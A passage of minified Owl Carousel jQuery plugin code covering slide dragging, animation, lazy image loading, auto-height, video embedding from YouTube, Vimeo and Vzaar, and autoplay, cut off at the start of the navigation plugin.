	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
